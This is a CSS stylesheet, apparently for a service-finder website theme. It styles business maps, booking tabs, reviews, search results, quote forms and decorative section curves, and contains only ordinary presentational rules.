/*Business Map*/

.sf-provider-business-map { margin-bottom:50px; }

.sf-provider-business-map #gmap_wrapper,

.sf-provider-business-map #googleMap {height:350px !important; }

.sf-provider-business-map .sf-location-listing { margin:15px 0 0; }

.sf-provider-business-map-inner{	-webkit-border-radius:6px;	border-radius:6px;	overflow:hidden;	-webkit-box-shadow: 0 0 30px 0 #BFBFBF;	box-shadow: 0 0 30px 0 #BFBFBF;}

.sf-icon-box.left .sf-border-icon{	float:left;}

.sf-icon-box.left .sf-icon-content{	overflow:hidden;	padding-left:20px;}

.sf-icon-box .sf-icon-content .sf-icon-title{color:#c5c5c5; margin-bottom:10px;}

.sf-icon-box .sf-icon-content .sf-icon-detail{color:#555757;}

.sf-icon-box .sf-icon-content .sf-icon-detail p {margin-bottom:5px;}

.sf-icon-box .sf-icon-content .sf-icon-detail p:last-child {margin-bottom:0px;}

/*Video Section*/

.sf-video-slide-wrap {	position: relative;	height: 330px;	border-radius: 5px;	-webkit-border-radius: 5px;	overflow: hidden;}

.sf-video-slide-thum {	position: absolute;	top: 0;	left: 0;	width: 100%;	height: 100%;	background-position: center;	background-size: auto 135%;}

.sf-video-slide-overlay {	position: absolute;	width: 100%;	height: 100%;	top: 0;	left: 0;	background-color: rgba(0,0,0,0.2);	z-index: 1;}

.sf-video.video-play-btn {position: absolute;	top: 50%;	left: 50%;	width: 70px;	height: 70px;	line-height: 70px;	text-align: center;	color: #fff;	display: block;	z-index: 10;	font-size: 32px;	border:3px solid #fff; -webkit-border-radius: 50%; 	border-radius: 50%;

	-webkit-transform: translateX(-50%) translateY(-50%);

	-moz-transform: translateX(-50%) translateY(-50%);

	-ms-transform: translateX(-50%) translateY(-50%);

	-o-transform: translateX(-50%) translateY(-50%);	

}

.sf-video.video-play-btn:hover {	color: #2cbffd;	border: 2px solid #2cbffd;}

.sf-video.video-play-btn i {	margin-right: -5px;} 

/*Video Section*/

.sf-video-slide-wrap.sf-videos-slider-two {	height:230px;	}



/*services tab*/

#sf-provider-services { padding:45px 45px 45px;}

#sf-provider-services .nav-tabs { margin-bottom:0px;  width:100%;  }

#sf-provider-services .nav-tabs > li { display:inline-block; float:none; }

#sf-provider-services .sf-services-tab ul li span:first-child{ display:inline-block; float:none; }

#sf-provider-services .sf-services-tab ul li span:first-child + span{ text-align:right; }

#sf-provider-services .sf-services-tab ul li span .sf-service-offer-label { display:inline-block; padding:0px; background:none; }

#sf-provider-services .sf-services-tab ul li span .sf-service-offer-label i.badge-btn { background:none; padding:5px 20px; vertical-align:middle; }

@media only screen and (max-width:480px) {

#sf-provider-services {  padding:30px 15px 15px;}

}





.bg-green-2{	background-color:#65ba18;}

.sf-services-tab{	background-color:#fff;	-webkit-border-radius: 4px;	border-radius: 4px;	overflow:hidden;}

.sf-services-tab ul{	list-style:none;	margin-left:0px;}

.sf-services-tab ul li{	display:table;	padding:20px;	width:100%;}

.sf-services-tab ul li:nth-child(odd) {background: #fafafa}

.sf-services-tab ul li span{	display:table-cell;	font-size:18px;	}

.sf-services-tab ul li span:last-child{	text-align:right;	color:#a8a8a8;}

.sf-services-tab ul li span i.badge-btn{	background-color:#e5e6eb;	color:#fff;	margin-left:30px;	padding:2px 30px;	font-size:14px;	font-style:normal;	-webkit-border-radius:4px;	border-radius:4px;}

.sf-services-tab ul li:hover span{	color:#7d4df6;}

.sf-services-tab ul li:hover span i.badge-btn{	background-color:#7d4df6;}		

/*=== Custom Tabs === */

.sf-custom-tabs .sf-custom-tabs-line { height:2px; background-color:#fff; opacity:0.2; }

.sf-custom-tabs .nav-tabs { display:table; margin:auto; border:none; }

.sf-custom-tabs .nav-tabs > li { margin:0;}

.sf-custom-tabs .nav-tabs > li > a { border-radius:0; -webkit-border-radius:0px; padding:15px 25px; border:none; position:relative; font-size:20px; color:#fff; opacity:0.5; font-weight:bold; }

.sf-custom-tabs .nav-tabs > li > a i { margin-right:5px; }

.sf-custom-tabs .nav-tabs > li > a, 

.sf-custom-tabs .nav-tabs > li > a:focus, 

.sf-custom-tabs .nav-tabs > li > a:hover { border:none; background:none;}

.sf-custom-tabs .nav-tabs > li > a:after { content:""; position:absolute; bottom:-2px; left:50%; width:0%; height:2px; background-color:transparent; -webkit-transition: all 0.5s ease;

-moz-transition: all 0.5s ease; -ms-transition: all 0.5s ease; -o-transition: all 0.5s ease; transition: all 0.5s ease;}

.sf-custom-tabs .nav-tabs > li.active > a { color:#fff; opacity:1; }

.sf-custom-tabs .nav-tabs > li.active > a:after { left:0%;  width:100%; background-color:#fff;}

.sf-custom-tabs .tab-content { padding-top:30px;}

.sf-custom-tabs .aon-tabs-inline { text-align:center; }

.sf-custom-tabs .aon-tabs-inline li { display:inline-block; float:none; }

.sf-custom-tabs .aon-tabs-inline > li a i { margin-right:5px; font-size:16px; }

.sf-document-tab { background-color:#fff; padding:20px 20px 0px;  }

@media only screen and (max-width:991px) {

.sf-custom-tabs .nav-tabs > li > a { padding:10px 15px; font-size:16px; }

}

@media only screen and (max-width:767px) {

.sf-custom-tabs .nav-tabs > li > a { padding:5px 10px; font-size:14px; font-weight:600; }

}

/*=== Booking Tabs === */

.sf-booking-tabs .nav-tabs { display:table; width:100%; border:none; margin:0px; counter-reset:li; margin-top:30px; }

.sf-booking-tabs .nav-tabs > li { margin:0; display:table-cell; float:none; width:33.333%; position:relative; }

.sf-booking-tabs .nav-tabs > li:before {content:counter(li , decimal);counter-increment:li; position:absolute; bottom:0; left:50%; margin-left:-16px;	width:32px;	height:32px; margin-bottom:-16px;	padding:5px;	color:#fff;	background:#7d4df6; font-weight:bold;	text-align:center;	font-size:12px;	-webkit-border-radius:100px;	-moz-border-radius:100px;	border-radius:100px; z-index:2; opacity:0; }

	

.sf-booking-tabs .nav-tabs > li > a { border-radius:0; -webkit-border-radius:0px; padding:15px 25px 30px; border:none; position:relative; font-size:20px; color:#555; font-weight:400; text-transform:uppercase;}

.sf-booking-tabs .nav-tabs > li > a i { margin-right:5px; }

.sf-booking-tabs .nav-tabs > li > a, 

.sf-booking-tabs .nav-tabs > li > a:focus, 

.sf-booking-tabs .nav-tabs > li > a:hover { border:none; background:none;}

.sf-booking-tabs .nav-tabs > li > a:after { content:""; position:absolute; bottom:-2px; left:50%; width:0%; height:2px; background-color:transparent; -webkit-transition: all 0.5s ease;

-moz-transition: all 0.5s ease; -ms-transition: all 0.5s ease; -o-transition: all 0.5s ease; transition: all 0.5s ease;}

.sf-booking-tabs .nav-tabs > li.active:before { opacity:1;  }

.sf-booking-tabs .nav-tabs > li.active > a { color:#7d4df6;  }

.sf-booking-tabs .nav-tabs > li.active > a:after { left:0%;  width:100%; background-color:#7d4df6;}

@media only screen and (max-width:1200px) {

.sf-booking-tabs .nav-tabs > li > a { padding:15px 5px 20px; font-size:16px; }

}

@media only screen and (max-width:767px) {

.sf-booking-tabs .nav-tabs > li > a { padding:15px 3px 20px; font-size:14px; font-weight:600; }

}

@media only screen and (max-width:480px) {

.sf-booking-tabs .nav-tabs > li { margin-bottom:10px; }

.sf-booking-tabs .nav-tabs > li > a { padding:15px 3px 20px; font-size:14px; font-weight:600; border:2px solid #eee; }

.sf-booking-tabs .nav-tabs > li { display: block; width: 100%; }

.sf-booking-tabs .nav-tabs > li:before { top:50%; left:10px; margin-top:-16px; margin-left:0px;  }

.sf-booking-tabs .nav-tabs > li > a, 

.sf-booking-tabs .nav-tabs > li > a:focus, 

.sf-booking-tabs .nav-tabs > li > a:hover { border:2px solid #eee;}

}

.sf-booking-text-price { display:table; width:100%; }

.sf-booking-text-cell,

.sf-booking-price-cell { display:table-cell; vertical-align:top; }
.sf-booking-text-price.sf-no-booking-desc .sf-booking-text-cell:first-child { display:none;}

.sf-booking-text-cell p { margin:0px; }

.sf-booking-text-cell {padding-right:30px;}

.sf-booking-price-cell {padding-left:30px; white-space:nowrap; font-weight:600; border-left:1px solid #e1e1e1; }

.sf-no-booking-desc .sf-booking-price-cell { text-align:center; border:none; padding:0px 15px; display:block; }

.sf-booking-price-cell .sf-pricex-lable { font-size:16px; color:#555757;  }

.sf-booking-price-cell .sf-price-amoutss { font-size:22px; color:#7d4df6;   }

@media only screen and (max-width:480px) {

.sf-booking-text-cell, 

.sf-booking-price-cell { display:block; padding-right:0px; }

.sf-booking-price-cell { padding-top:10px; }

.sf-booking-price-cell { padding-left:0px; border-left: none; }

}

.sf-booking-tabs .tab-content { padding-top:30px;}

.sf-service-booking-listing { list-style:none; margin:0px -10px; counter-reset:li; }

.sf-service-booking-col:before {content:counter(li , decimal); counter-increment:li; position:absolute; top:0; left:50%;	width:40px;	height:40px; margin:-20px; border:1px solid #e7e7e7;	padding:10px;	color:#555;	background:#fff; font-weight:bold;	text-align:center;	font-size:14px;	-webkit-border-radius:100px;	-moz-border-radius:100px;	border-radius:100px; z-index:2; -webkit-box-shadow: 0 0 0 3px #fff;

box-shadow: 0 0 0 3px #fff; }

.sf-service-booking-col { width:25%; float:left; padding:0px 10px; text-align:center; position:relative; margin-bottom:40px; }

.sf-service-booking-item { padding:25px 15px 15px; background-color:#f9f9f9;  border:1px solid #e5e5e5; border-radius: 5px; -webkit-border-radius: 5px; }

.sf-service-booking-title { font-size:18px; font-weight:600; margin-bottom:5px; }

.sf-service-booking-price-hour { font-size:13px; font-weight:600; color:#AFAFAF; text-transform:uppercase; }

.sf-service-booking-col.active .sf-service-booking-item { background-color:#7d4df6; }

.sf-service-booking-col.active .sf-service-booking-title { color:#fff;  }

.sf-service-booking-col.active .sf-service-booking-price-hour { color:#fff; }

.sf-service-booking-col.active:before { content:"\f00c"; font-family: 'FontAwesome';  border:1px solid #7d4df6;	padding:10px;	color:#fff;	background:#7d4df6;  }

@media only screen and (max-width:1200px) {

.sf-service-booking-col { width:33.333%; }

}

@media only screen and (max-width:991px) {

.sf-service-booking-col { width:50%; }

}

@media only screen and (max-width:480px) {

.sf-service-booking-col { width:100%; }

}

.sf-service-location-input { margin:30px 0px 50px; }

.sf-service-location-input .form-control { background-color:#f9f9f9; height:60px; padding:15px 20px;  }

.sf-service-next-prev-btns  { clear:both; text-align:center; }

.sf-service-next-prev-btns .btn { clear:both; min-width:140px; text-align:center; margin:0 5px; }

.sf-vender-review-article { background-color:#555757; }

.sf-serBookList-two .sf-service-booking-col { width:33.33%; }

@media only screen and (max-width:1200px) {

.sf-serBookList-two .sf-service-booking-col { width:50%; }

}

@media only screen and (max-width:480px) {

.sf-serBookList-two .sf-service-booking-col { width:100%; }

}

.sf-vender-review-tab-area .sf-rating-averagebox { float:left; }

.sf-vender-review-tab-area .sf-stats-rating .sf-average-reviews {  color:#fff;}

.sf-vender-review-tab-area .sf-stats-rating .sf-rate-persent, 

.sf-vender-review-tab-area .sf-stats-rating .sf-average-question { color: #fff; display:inline; }

.sf-vender-review-tab-area .sf-stats-rating .sf-completed-tasks { color: #fff; }

.sf-vender-review-tab-area .sf-reviews-summary .sf-reviews-star-no { color: #fff; }

.sf-rating-categories-wraps { float:right; color:#fff; display:table; margin-bottom:30px; margin-top:20px; }

.sf-rating-categories-table { display:table; width:100%; }

.sf-rating-categories-cell { display:table-cell; white-space:nowrap; }

.sf-rating-categories-cell:first-child { padding-right:20px; }

.sf-rating-categories-cell:last-child { text-align:right; }

.sf-rating-categories-cell .sf-reviews-row { display:table; width:100%;  }

.sf-rating-categories-cell .sf-reviews-row .sf-reviews-star,

.sf-rating-categories-cell .sf-reviews-row .sf-reviews-star-no { display:table-cell; padding:4px 0px; }

.sf-rating-categories-cell .sf-reviews-row .sf-reviews-star { color:#F4BE36;  }

.sf-rating-categories-cell .sf-reviews-row .sf-reviews-star-no { width:30px; }

.sf-rating-averages-wraps { float:left; color:#fff; display:table; margin-bottom:30px; margin-top:20px; }

.sf-rating-averages-table { display:table; width:100%; }

.sf-rating-averages-cell { display:table-cell; white-space:nowrap; }

.sf-rating-averages-cell:first-child { padding-right:20px;  text-align:right; }

.sf-rating-averages-cell:last-child { text-align:right; width:120px; }

.sf-rating-averages-cell .sf-reviews-row { display:table; width:100%;  }

.sf-rating-averages-cell .sf-reviews-row .sf-reviews-star,

.sf-rating-averages-cell .sf-reviews-row .sf-reviews-star-no { display:table-cell; padding:4px 0px; }

.sf-rating-averages-cell .sf-reviews-row .sf-reviews-star { color:#F4BE36;  }

.sf-rating-averages-cell .sf-reviews-row .sf-reviews-star-no { width:30px; }

.sf-rating-averages-cell .sf-rating-holder { color:#aaabab; }

.sf-rating-averages-cell .sf-rate-persent,

.sf-rating-averages-cell .sf-average-question { color:#aaabab; }

.sf-rating-averages-cell .sf-completed-tasks { color:#aaabab; }

@media only screen and (max-width:767px) {

.sf-rating-averages-wraps,

.sf-rating-categories-wraps { float:none; }	

.sf-rating-categories-wraps {

    max-width: 315px;

    width: 100%;

}

}

.sf-vender-review-tab-area .comments-area .comments-title:first-letter { color: #fff; }

.sf-vender-review-tab-area  .comments-area .comments-title { color:#fff; margin-bottom:30px; }

.sf-vender-review-tab-area ol.comment-list li.comment .comment-body { background-color:rgba(255,255,255,0.1); border:none; padding:25px 30px; border-radius:5px; -webkit-border-radius:5px;  }

.sf-vender-review-tab-area ol.comment-list li.comment .comment-body::before {display:none;}

.sf-vender-review-tab-area ol.comment-list li.comment .comment-body::after { opacity: 0.1; }

.sf-vender-review-tab-area ol.comment-list li.comment .comment-author .fn { font-size:22px; color:#fff; }

.sf-vender-review-tab-area ol.comment-list li.comment .comment-meta::before { display:none; }

.sf-vender-review-tab-area ol.comment-list li.comment .comment-meta a { color:#bcbcbc; }

.sf-vender-review-tab-area ol.comment-list li.comment p { color:#fff; line-height:1.5;}

.sf-vender-review-tab-area ol.comment-list li.comment .comment-author .avatar { width:70px; height:70px; left:-100px; }

.sf-vender-review-tab-area ol.comment-list li.comment .comment-body { margin-left: 100px;}

.sf-rating-name-list { list-style:none; margin:0px 0px 20px; padding-bottom:5px; border-bottom:1px solid rgba(255,255,255,0.1) }

.sf-rating-name-list li { padding:10px 5px; display:inline-block; margin-right:30px; }

.sf-rating-name-list li .sf-reviews-star-no { font-size:16px; color:#fff; }

.sf-rating-name-list li .sf-reviews-star { font-size:14px; color:#F4BE36;  }

@media only screen and (max-width:767px) {  

.sf-rating-name-list li { margin-right:15px; }

.sf-vender-review-tab-area ol.comment-list li.comment .comment-body { padding:15px 20px; }

}

@media only screen and (max-width:400px) {  

.sf-rating-name-list li { margin-right: 5px; }

.sf-vender-review-tab-area ol.comment-list li.comment .comment-author .avatar { width: 40px; height: 40px; left: -60px; }

.sf-vender-review-tab-area ol.comment-list li.comment .comment-body { margin-left: 60px; }

}

.sf-vender-parts-area { margin-top:60px; position:relative; }

/*sidebar*/

.bdr-1-gray{border:1px solid #ddd;}

.sf-sidebar-right { margin-top:50px; }

.sf-sidebar-right input.form-control {background-color:#fff; height:46px;}

.sf-sidebar-right .sf-user-login input.form-control {background-color:#f9f9f9; border:1px solid transparent;}

.sf-sidebar-right .sf-user-login input:focus.form-control {background-color:#fff; border:1px solid #000;}

.sf-sidebar-right  .checkbox input[type="checkbox"] + label::before{height:25px;width:25px; background-color:#f9f9f9;margin-left:-30px;}

.sf-sidebar-right  .checkbox input[type=checkbox] + label {display: block; padding-left: 30px !important; position: relative;}

.sf-sidebar-right  .checkbox input[type=checkbox]:checked + label:after {font-size: 14px;    left: 5px;    top: 3px;}

.sf-sidebar-right .checkbox input[type=checkbox]:checked + label:before {border-width: 12px; border-color: #3690c5;}

.sf-sidebar-right .checkbox input[type=checkbox] + label:before, .radio input[type=radio] + label:before{border:2px solid #777;}



.sf-request-quote  input.form-control {background-color:#fff; border:1px solid transparent; height:46px;}

.sf-request-quote  .input-group { position:relative;  }

.sf-request-quote  .input-group-addon { border:none; background:none; position:absolute; width:40px; line-height:32px; z-index:3; }

.sf-request-quote  #captcha_code { padding-left:40px; }

.sf-request-quote  textarea.form-control {background-color:#fff; border:1px solid transparent; resize:none;min-height: 90px;}

.sf-request-quote  input:focus.form-control {background-color:#fff; border:1px solid #000;}

.sf-request-quote  textarea:focus.form-control {background-color:#fff; border:1px solid #000;}

.sf-request-quote .form-group span{    font-size: 17px;    color: #8659f7;   font-weight: 600; padding-bottom:30px; display:block;}

.sf-request-quote .col-md-12 { padding:0px; }





.sf-upload-btn-wrapper {	position: relative;	overflow: hidden;	display: block;}

.sf-upload-btn-wrapper input[type=file] {	position: absolute;	left: 0;	top: 0;	opacity: 0;	cursor: pointer;	width:100%;	height:100%;}



.sf-related-provider > .section-head {	text-align:left; }

.sf-related-provider-bx ul{	list-style:none;	margin:0; }

.sf-related-provider-bx ul li{ width:100%; 	min-height:100px;	clear:both;	padding:0 0 20px;	margin-bottom:20px; 	border-bottom:1px solid #ededed;  }

.sf-related-provider-bx ul li:last-child{ 	border-bottom:none; 	margin:0;	padding:0;	min-height:80px; }

.sf-related-provider-bx p{	margin:0;	line-height:18px;  }

.sf-related-provider-bx .post-thum-bx {width:80px; 	float:left;	margin-right:15px; 	border:1px solid #000; border-radius:3px; -webkit-border-radius:3px;}

.sf-related-provider-bx .post-title {margin:0 0 10px; }

.sf-related-provider-bx .post-text-bx {margin-left:90px;}



.day-event.day-highlight.dh-event-info.sf-complete { height:auto !important; }

.cal-week-box [data-event-class] { height:auto; }

.cal-week-box [data-event-class] p { margin:5px; }

#cal-day-box .day-highlight.dh-event-info { height: auto !important; }

#cal-day-box .day-highlight.dh-event-info p { margin:0px !important; }

.owl-theme .owl-controls .owl-nav .owl-prev, 

.owl-theme .owl-controls .owl-nav .owl-next { border-radius:50px !important; padding:10px 15px !important;}

.sf-curve-topWrap { position:absolute; bottom:0px; left:0px; width:100%; height:50px; overflow:hidden; }

.sf-curveTop { position:absolute; top:100%; left:-5px; background-color:#7754f4; width:100%; height:100px;  z-index:1; -moz-transform: rotate(1.5deg) skewX(1deg); -webkit-transform: rotate(1.5deg) skewX(1deg); -o-transform: rotate(1.5deg) skewX(1deg); -ms-transform: rotate(1.5deg) skewX(1deg); transform: rotate(1.5deg) skewX(1deg); }

.sf-curve-botWrap { position:absolute; bottom:0px; left:0px;  width:100%; height:50px; overflow:hidden;}

.sf-curveBot { position:absolute; top:100%; right:-5px; background-color:#e2e6ef; width:100%; height:100px;  z-index:1; 

-moz-transform: rotate(-1.5deg) skewX(1deg);

-webkit-transform: rotate(-1.5deg) skewX(1deg);

-o-transform: rotate(-1.5deg) skewX(1deg);

-ms-transform: rotate(-1.5deg) skewX(1deg);

transform: rotate(-1.5deg) skewX(1deg);

}

.sf-client-logo-wrap { position:relative; }

.sf-client-curveTop { background-color:#7754f4; }

.sf-client-curveBot { background-color:#62b815; }

.sf-cateoriess-wrap { position:relative; }

.sf-cateori-curveTop { background-color:#000; }

.sf-cateori-curveBot { background-color:#62b815; }

.sf-howServFinder-wrap { position:relative; }

.sf-howitwork-curveTop { background-color:#7754f4; }

.sf-howitwork-curveBot { background-color:#62b815; }

.sf-featurProviders-wrap { position:relative; }

.sf-feaPro-curveTop { background-color:#7754f4; }

.sf-feaPro-curveBot { background-color:#62b815; }

.sf-trustedBy-wrap { position:relative; }

.sf-trustedBy-curveTop { background-color:#7754f4; }

.sf-trustedBy-curveBot { background-color:#62b815; }

.sf-whyChoos-wrap { position:relative; background-color:#6bbe20; }

.sf-whyChoos-curveTop { background-color:#7754f4; }

.sf-whyChoos-curveBot { background-color:#62b815; }

.sf-latestBlog-wrap { position:relative; }

@media only screen and (max-width:767px) {  

.sf-latestBlog-wrap .col-md-4 { margin-bottom:30px; }

.sf-latestBlog-wrap .col-md-4:last-child { margin-bottom:0px; }

}

.sf-latestBlog-curveTop { background-color:#7754f4; }

.sf-latestBlog-curveBot { background-color:#62b815; }

.sf-sf-postJobs-wrap-wrap { position:relative; background-color:#6dbf22; }

.sf-postJobs-curveTop { background-color:#7754f4; }

.sf-postJobs-curveBot { background-color:#62b815; }

.sf-site-pricingtable-wrap {position:relative;  background-color:#000; }

.sf-pricingtable-curveTop { background-color:#7754f4; }

.sf-pricingtable-curveBot { background-color:#62b815; }

.sf-testimonials-wrap {position:relative;  background-color:#eff3f6; }

.sf-testimo-curveTop { background-color:#7754f4; }

.sf-testimo-curveBot { background-color:#62b815; }

.sf-providers-follow-wrap { position:relative; background-color:#555757;  }

.sf-proFolos-curveTop { background-color:#7754f4; }

.sf-proFolos-curveBot { background-color:#62b815; }

.sf-page-scroll-wrap { position:relative; }

.sf-pageScroll-curveTop { background-color:#7754f4; }

.sf-company-about-info { position:relative; }

.sf-aboutInfo-curveBot { background-color:#62b815; }

.sf-vender-gallery-wrap { position:relative; }

.sf-vendGallery-curveTop { background-color:#7754f4; }

.sf-vendGallery-curveBot { background-color:#62b815; }

.sf-venContInfo-wrap { position:relative; }

.sf-venContInfo-curveTop { background-color:#7754f4; }

.sf-venContInfo-curveBot { background-color:#62b815; }

.sf-vender-bio-wrap { position:relative; }

.sf-vendBio-curveTop { background-color:#7754f4; }

.sf-vendBio-curveBot { background-color:#62b815; }

.sf-venderVideo-wrap { position:relative; }

.sf-vendVideo-curveTop { background-color:#7754f4; }

.sf-vendVideo-curveBot { background-color:#62b815; }

.sf-venderDocument-wrap { position:relative; background-color:#62b815; }

.sf-venderDoc-curveTop { background-color:#7754f4; }

.sf-venderDoc-curveBot { background-color:#62b815; }

.sf-BookNow-wrap { position:relative; }

.sf-BookNow-curveTop { background-color:#7754f4; }

.sf-BookNow-curveBot { background-color:#62b815; }

.sf-vendReviewArticle-wrap { position:relative; background-color:#555757; }

.sf-vendRevArt-curveTop { background-color:#7754f4; }

.sf-vendRevArt-curveBot { background-color:#62b815; }

.client-logo-slider .owl-controls { margin:0px; }

.categories-box-slider { padding:0px 15px; }

.sf-quotelist-details,

.sf-job-box,

.sf-job-boxrow { background:#fff; padding:30px; position:relative; border: 1px solid #ddd; border-radius:10px; -webkit-border-radius:10px; }

.sf-job-box-title { float:left; margin-right:150px; margin:0px 0px 20px; }

.sf-job-box-price { position:absolute; top:20px; right:30px; font-size:35px; font-weight:600; color:#62b815; }

.sf-job-boxrow p:last-child { margin-bottom:0px; }



.sf-job-box-wrap .sf-job-box { padding-right:200px; }

@media only screen and (max-width:550px) {  

.sf-job-box-wrap .sf-job-box { padding-right:30px; }

.sf-job-box-price { position: static; font-size:30px; margin-bottom:20px; display:block;}

}



.sf-quotelist-details { display:table; width:100%; list-style:none; margin:0px auto;  }

.sf-quotelist-details li { display:table-cell; width:25%; text-align:center; vertical-align:middle;  margin-bottom:10px; padding-bottom:10px; }

.sf-quotelist-details li span { display:block;  }

.sf-quotelist-details li span:first-child { font-weight:600; text-transform:uppercase;  }

.sf-quotelist-details li span:first-child i { font-weight:normal;  }

.sf-quotelist-details li span .fa { display:block;  margin:0px auto 20px; width:60px; color:#999; height:60px; line-height:60px; text-align:center; font-size:20px; border:1px solid #ccc; border-radius:50px; -webkit-border-radius:50px;}



.sf-serach-bar-verticle { border:1px solid #ddd; margin-top:30px; border-radius:10px; -webkit-border-radius:10px; }

.sf-serach-bar-box { padding:30px; border-bottom:1px solid #ddd; }

.sf-serach-bar-box:last-child { border-bottom:none; }

.sf-serach-bar-label .fa { margin-right:10px; }

.sf-serach-bar-content .sf-select-box { width:100% !important; }

.sf-serach-bar-content .form-group { margin-bottom:10px; }

.sf-serach-bar-content .form-group .checkbox label { padding-left:30px !important; }

.sf-serach-bar-content .form-group:last-child { margin-bottom:0px; }

.sf-serach-bar-label { margin:0px 0px 20px; } 

.sf-serach-bar-content .checkbox input[type=checkbox] + label:before, 

.sf-serach-bar-content .radio input[type=radio] + label:before { margin-left: -30px;}

.sf-serach-bar-box [name="filterlocation"] { margin-bottom:15px; }

.sf-serach-result-listing { margin-top:30px; }

.sf-serach-result-wrap { display:table; position:relative; width:100%; border:1px solid #ddd; margin-bottom:30px; border-radius:10px; -webkit-border-radius:10px; }

.sf-serach-result-left,

.sf-serach-result-right { display:table-cell; padding:30px; vertical-align:top;  }

.sf-serach-result-left { text-align:center; width:230px;}

.sf-serach-result-left .btn-primary { margin:0px auto 20px; display:table; padding:7px 15px; font-size:12px; }

.sf-serach-result-left .btn-link { color:#323232; display:inline-block; position:relative; text-decoration:none; }

.sf-serach-result-left .btn-link:after { content:""; position:absolute; width:100%; height:2px; bottom:0px; left:50%;   transform: translateX(-50%); background-color:#000; -webkit-transition: all 0.5s ease;-moz-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;transition: all 0.5s ease;}

.sf-serach-result-left .btn-link:hover:after {width:100%; }

.sf-hiring-status { display:table; margin:0 auto 10px; font-weight:400; color:#FF9900; border:1px solid #FF9900; padding:2px 8px;  border-radius:3px; -webkit-border-radius:3px; }

.sf-serach-result-head { margin-right:140px; }

.sf-serach-result-right { padding-left:0px; }

.sf-serach-result-propic { width:170px; position:relative; margin-bottom:30px;  }
.sf-serach-result-propic img { width:100%; height:auto;  }

.sf-serach-result-propic .sf-featured-approve { top:12px; right:12px; -webkit-box-shadow: 0px 0px 5px 0 rgba(0,0,0,0.2); box-shadow: 0px 0px 5px 0 rgba(0,0,0,0.2);}

.sf-serach-result-title { margin:0px 0px 15px; }

.sf-serach-result-address { margin-bottom:15px; color:#777777; }

.sf-serach-result-address i { margin-right:5px; }

.sf-serach-result-lable-wrarp { margin-bottom:10px; }

.sf-serach-lable-invitation,

.sf-serach-lable-quotation { display:inline-block; padding:2px 10px; color:#fff; font-size:12px; text-transform:uppercase; font-weight:600; margin-bottom:5px; border-radius:2px; -webkit-border-radius:2px; }

.sf-serach-lable-invitation:hover,

.sf-serach-lable-quotation:hover { color:#fff; }

.sf-serach-lable-invitation { background-color:#21b0f3; margin-right:10px; }

.sf-serach-lable-quotation { background-color:#f37b1a; }

.sf-serach-rating-addto { margin-bottom:10px; }

.sf-serach-rating-addto .sf-show-rating { display:inline-block !important; }





.sf-serach-ratings { display:inline-block; margin-right:5px;}

.sf-serach-ratings-star { color:#ffc200; }

.sf-serach-ratings-total { color:#999999; font-size:12px; }

.sf-serach-addToFav { display:inline-block; cursor:pointer; font-size:18px; }

.sf-serach-categoriList { margin-bottom:10px; color:#333333; font-weight:500; }

.sf-serach-result-footer { position:absolute; top:30px; right:30px; }

.brn-send-messege { border:2px solid #62b815; color:#62b815; background:none; padding:3px 12px; text-transform:uppercase; outline:none; font-size:12px; font-weight:600; border-radius:5px; -webkit-border-radius:5px; margin-bottom:15px; display:inline-block;}

.brn-send-messege .fa {font-size:18px; }

.brn-send-messege .sf-msging-count { display:inline-block; min-width:16px;  height:16px; line-height:18px; vertical-align:middle; text-align:center; background-color:#464141; color:#fff; font-size:10px; border-radius:15px; -webkit-border-radius:15px; padding:0px 5px; } 





.sf-serach-result-price { color:#464141; font-size:24px; font-weight:600; text-align:center; }

.sf-featuerd-label { position:absolute; top:15px; left:-12px; z-index:1; -moz-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg); transform: rotate(-45deg); }

.sf-featuerd-label span{position:relative; display:block; width:80px; background-color:#62b815; color:#fff; height:24px; line-height:24px; font-weight:600; font-size:12px; text-transform:uppercase;}

.sf-featuerd-label span:before { z-index:-1; content:""; position:absolute; top:0px;  left:-10px; width:40px; height:100%; background-color:#62b815; -moz-transform: skewX(-40deg); -webkit-transform: skewX(-40deg); -o-transform: skewX(-40deg); -ms-transform: skewX(-40deg); transform: skewX(-40deg);}

.sf-featuerd-label span:after { z-index:-1; content:""; position:absolute; top:0px;  right:-10px; width:40px; height:100%; background-color:#62b815; -moz-transform: skewX(40deg); -webkit-transform: skewX(40deg); -o-transform: skewX(40deg); -ms-transform: skewX(40deg); transform: skewX(40deg);}

.sf-featuerd-label:before { z-index:-1; content:""; position:absolute; bottom:-3px;  left:-19px; width:6px; height:6px; background-color:#2b4b0e; -moz-transform: rotate(45deg);

-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg); }

.sf-featuerd-label:after {z-index:-2;  content:""; position:absolute; bottom:-3px;  right:-19px; width:6px; height:6px; background-color:#2b4b0e; -moz-transform: rotate(45deg);

-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}

@media only screen and (max-width:1200px) {  

.sf-serach-result-left, 

.sf-serach-result-right { padding:20px; }

.sf-serach-result-right { padding-left:0px; }

.sf-serach-result-left { width: 170px; }

.sf-serach-result-propic { width: 130px; height: 130px;}

.sf-serach-result-footer { top:20px; right:20px; }

}

@media only screen and (max-width:767px) {  

.sf-serach-result-head { margin-right:0px; }

.sf-serach-result-footer { position:static; margin-top:20px; }

.brn-send-messege { float:left; }

.sf-serach-result-price { float:right; }

}

@media only screen and (max-width:600px) {  

.brn-send-messege { float:none; }

.sf-serach-result-price { float:none; text-align:left;  }

}

@media only screen and (max-width:470px) {  

.sf-serach-result-left, 

.sf-serach-result-right { display:block;}

.sf-serach-result-right { padding-left:20px; }

.sf-serach-result-bookNow { position:absolute; top:50px; right:20px; }

.sf-serach-result-propic { margin-bottom:0px; }

}

@media only screen and (max-width:380px) {  

.sf-serach-result-left, 

.sf-serach-result-right { padding:15px; }

}

.sf-other-logins.sf-other-login-one ul li { float:none; margin:0px auto 20px; }

.sf-nextend-center{ text-align:center}

.sf-other-logins { padding-top:30px; margin-bottom:-20px; }

.sf-other-logins ul { list-style:none; margin:0px -15px;}

.sf-other-logins ul:after { content:""; clear:both; display:table; }

.sf-other-logins ul li { width:50%; float:left; padding:0px 15px; margin-bottom:20px; min-height:40px; line-height:40px;  }

.sf-other-logins ul li:last-child { margin-bottom:0px; }

.sf-other-logins ul li div.nsl-container-block .nsl-container-buttons,

.sf-other-logins ul li div.nsl-container-block .nsl-container-buttons a { padding:0px; margin:0px; }

